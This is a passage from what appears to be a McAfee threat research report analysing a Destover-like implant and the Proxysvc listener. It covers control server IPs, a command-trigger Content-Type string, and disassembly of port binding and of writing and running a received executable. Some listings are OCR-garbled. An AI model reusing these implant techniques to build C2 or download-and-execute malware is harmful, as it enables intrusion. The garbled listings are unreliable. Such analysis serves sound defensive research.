| 203.131.222.83    | Thailand        | March 19, 2018     |

*Number of infections by Thammasat University–hosted control servers from March 15–19, 2018. Source: McAfee Advanced Threat Research.*

# **Implant Origins**

McAfee Advanced Threat Research determined that the Destover-like variant originated from code developed in 2015. The code reappeared in variants surfacing in 2017 and 2018 using nearly the same functionality and with some modifications to commands, along with an identical development environment based on the rich PE header information.

Both implants (fe887fcab66d7d7f79f05e0266c0649f0114ba7c and 8f2918c721511536d8c72144eabaf685ddc21a35) are based on the 2015 code. When comparing the implant 7fe373376e0357624a1d21cd803ce62aa86738b6, compiled on August 8, 2015, we found it 83% similar to the implant from 2018. The key similarities and differences follow.

## **Similarities**

- Both variants build their API imports dynamically using GetProcAddress, including wtsapi32.dll for gathering user and domain names for any active remote sessions
- Both variants contain a variety of functionalities based on command IDs issued by the control servers- Common capabilities of both malware:
	- Listing files in directory
	- Creating arbitrary processes
	- Writing data received from control servers to files on disk
	- Gathering information for all drives
	- Gathering process times for all processes
	- Sending the contents of a specific file to the control server
	- Wiping and deleting files on disk
	- Setting the current working directory for the implant
	- Sending disk space information to the control server
- Both variants use a batch file mechanism to delete their binaries from the system
- Both variants run commands on the system, log output to a temporary file, and send the contents of the file to their control servers

### **Differences**

The following capabilities in the 2015 implant are missing from the 2018 variant:

- Creating a process as a specific user
- Terminating a specific process
- Deleting a specific file
- Setting file times for a specific file
- Getting current system time and sending it to the control server
- Reading the contents of a file on disk. If the filepath specified is a directory, then listing the directory's contents.
- Setting attributes on files

The 2015 implant does not contain a hardcoded value of the IP address it must connect to. Instead it contains a hardcoded sockaddr\_in data structure (positioned at 0x270 bytes before the end of the binary) used by the connect() API to specify port 443 and control server IP addresses:

- 193.248.247.59
- 196.4.67.45

Both of these control servers used the PolarSSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76.

#### **Proxysvc**

At first glance Proxysvc, the SSL listener, looks like a proxy setup tool (to carry out man-inthe-middle traffic interception). However, a closer analysis of the sample reveals it is yet another implant using HTTP over SSL to receive commands from the control server.Proxysvc appears to be a downloader whose primary capability is to deliver additional payloads to the endpoint without divulging the control address of the attackers. This implant contains a limited set of capabilities for reconnaissance and subsequent payload installations. This implant is a service DLL that can also run as a standalone process.

|                      |             | public ServiceMain                                                                 |
|----------------------|-------------|------------------------------------------------------------------------------------|
| ServiceMain          | proc near   | ; DATA XREF: .rdata:off 100AB4781o                                                 |
| <b>lpServiceName</b> | = dword ptr | 0C h                                                                               |
|                      | push        | ebp                                                                                |
|                      | mov         | ebp, esp                                                                           |
|                      | mov         | eax, [ebp+lpServiceName]                                                           |
|                      | push        | esi                                                                                |
|                      | xor         | esi, esi                                                                           |
|                      | push        | offset ServiceHandler(x) ; lpHandlerProc                                           |
|                      | mov         | ServiceStatus.dwServiceType, SERVICE WIN32                                         |
|                      | mov         | ServiceStatus.dwCurrentState, SERVICE START PENDING                                |
|                      | mov         | ServiceStatus.dwControlsAccepted, 7 ; SERVICE ACCEPT -> CONTINUE   SHUTDOWN   STOP |
|                      | mov         | ServiceStatus.dwWin32ExitCode, esi                                                 |
|                      | mov         | ServiceStatus.dwServiceSpecificExitCode, esi                                       |
|                      | mov         | ServiceStatus.dwCheckPoint, esi                                                    |
|                      | mov         | ServiceStatus.dwWaitHint, esi                                                      |
|                      | push        | dword ptr [eax] ; lpServiceName                                                    |
|                      | call        | ds:ReqisterServiceCtrlHandlerW                                                     |
|                      | mov         | hServiceStatus, eax                                                                |
|                      | <b>CMD</b>  | eax, esi                                                                           |
|                      | iz          | short fail loc 10005174                                                            |
|                      | push        | offset ServiceStatus ; lpServiceStatus                                             |
|                      | push        | ; hServiceStatus<br>eax                                                            |
|                      | mov         | ServiceStatus.dwCurrentState, SERVICE RUNNING                                      |
|                      | mov         | ServiceStatus.dwCheckPoint, esi                                                    |
|                      | mov         | ServiceStatus.dwWaitHint, esi                                                      |
|                      | call        | ds:SetServiceStatus                                                                |
| fail loc 10005174:   |             | : CODE XREF: ServiceMain+53Ti                                                      |
|                      | call        | de facto main                                                                      |
|                      | mov         | eax, hServiceStatus                                                                |
|                      | pop         | esi                                                                                |
|                      | pop         | ebp                                                                                |
|                      | retn        |                                                                                    |
| ServiceMain          | endo        |                                                                                    |

*The ServiceMain() sub function of Proxysvc.*

The implant cannot connect to a control server IP address or URL. Instead it accepts commands from the control server. The implant binds and listens to port 443 for any incoming connections.

> mou port\_number, 443 ; Port Number| push | <b>IPPROTO IP</b>      |
|------|------------------------|
| push | <b>SOCK STREAM</b>     |
| push | AF INET                |
| call | socket                 |
| MOV  | esi, eax               |
| MOV  | [ebp+fdSocket], esi    |
| стр  | esi, edi               |
| iz   | short loc 10001529     |
| push | 2                      |
| pop  | eax                    |
|      | push [ebp+port number] |
| MOV  | [ebp+pName], ax        |
| call | htons                  |
| and  | [ebp+sin addr], 0      |
| MOV  | [ebp+sin_port], ax     |
| push | 10h                    |
| lea  | eax, [ebp+pName]       |
| push | e ax                   |
| push | esi                    |
| call | bind                   |
|      |                        |

*Proxysvc binding itself to the specified port.*

```
eax, [esp+1F0h+pAddr_len]
lea
push
        eax
lea
        eax, [esp+1F4h+pAddr]
push
        eax
        [esp+1F8h+fdSocket]
push
        [esp+1FCh+pAddr_len], 10h
mov
call
        accept
```
*Proxysvc begins accepting incoming requests to process.*

Proxysvc makes an interesting check while accepting connections from a potential control server. It checks against a list of IP addresses to make sure the incoming connection is *not* from any of the following addresses. If the incoming request does come from one of these, the implant offers a zero response (ASCII "0") and shuts down the connection.

- $\cdot$  121.240.155.74
- 121.240.155.76
- $\cdot$  121.240.155.77
- $\cdot$  121.240.155.78
- 223.30.98.169
- 223.30.98.170
- $\bullet$  14.140.116.172

#### **SSL Listener Capabilities**

The implant receives HTTP-based commands from a control server and parses the HTTP Content-Type and Content-Length from the HTTP header. If the HTTP Content-Type matches the following value, then the implant executes the command specified by the controlserver:

Content-Type: 8U7y3Ju387mVp49A

```
lea
        eax, [esp+153Ch+lpContentTypeString]
        offset a8u7y3ju387mup4 ; "8U7y3Ju387mUp49A"
push
                         ; char *push
        eax
        _strstr
call
```
*HTTP Content-Type comparison with a custom implant value.*

The implant has the following capabilities:

Writing an executable received from the control server into a temp file and executing it

```
push
         eax
         104h
push
mou
         [ebp+var_21C], ebx
         GetTempPathW
call
push
         FILE ATTRIBUTE NORMAL
         CREATE ALWAYS
push
push
         ebx
push
         3
                          ; FILE SHARE -> READ | WRITE
mou
         ecx, eax
push
         GENERIC WRITE
lea
         eax, [ebp+1pFileName]
and
         ecx, 3
push
         eax
rep movsb
call
         CreateFileW 0
push
         ebx
         eax, [ebp+1pNumber0fBytesWritten]
lea
push
         eax
         [ebp+nNumber0fBytesToWrite]
push
         [ebp+1pBuffer]
push
push
         [ebp+hFile]
call
        WriteFile_0
push
        eax
push
        ebx
push
        ebx
        CREATE_NO_WINDOW
push
push
        ebx
        ebx
push
        ebx
push
        ebx
push
lea
        eax, [ebp+lpFileName]
push
        eax
        CreateProcessW
call
```
*Proxysvc writing a binary to a temp directory and executing it.*- Gathering system information and sending it to the control server. The system information gathered from the endpoint includes:
	- MAC address of the endpoint
	- Computer Name
	- Product name from HKLM\Software\Microsoft\Windows NT\CurrentVersion **ProductName**
	- This information is concatenated into a single string in the format: "MAC\_Address|ComputerName|ProductName" and is sent to the control server
- Recording HTTP requests from the control server to the temporary file prx in the implant's install directory with the current system timestamp

## **Analyzing the Main Implant**

The February 2018 implant contains a wide variety of capabilities including data exfiltration and arbitrary command execution on the victim's system. Given the extensive command structure that the implant can receive from the control server, this is an extensive framework for data reconnaissance and exfiltration, and indicates advanced use. For example, the implant can wipe and delete files, execute additional implants, read data out of files, etc.

The implant begins execution by dynamically loading APIs to perform malicious activities. Libraries used to load the APIs include:

- Kernel32.dll
- Apvapi32.dll
- Oleaut32.dll
- Iphlpapi.dll
- Ws2\_32.dll
- Wtsapi32.dll
- Userenv.dll
- Ntdll.dll

```
[esp+7E0h+var_18C], 78h
mou
        custom_string_decoder_sub_4012B0
call
MOV
        edi, ds:LoadLibraryA
add
        esp, 8
                         ; 1pLibFileName
push
        eax
        edi ; LoadLibraryA
call
        esi, eax
MOV
test
        esi, esi
jz
        loc 405170
lea
        ecx, [esp+7D8h+var_454]
        0F h
push
push
        ecx
call
        custom string decoder sub 4012B0
add
        esp, 8
push
        eax
                        ; 1pProcName
                        ; hModule
push
        esi
call
        ds:GetProcAddress
        edx, [esp+7D8h+var_604]
lea
        0D h
push
        xhe
nush
